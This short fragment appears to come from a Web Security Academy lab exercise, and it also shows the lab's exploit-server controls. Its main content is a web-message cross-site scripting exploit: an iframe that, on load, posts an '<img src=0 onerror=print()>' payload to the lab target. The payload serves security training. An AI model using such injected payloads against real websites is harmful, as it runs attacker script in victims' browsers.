 Body:
<iframe src="https://0a72002f038f4cf580cd038a00510073.web-security-academy.net/" onload="this.contentWindow.postMessage('<img src=0
onerror=print()>','*')">
Store
View exploit
Deliver exploit to victim
Access log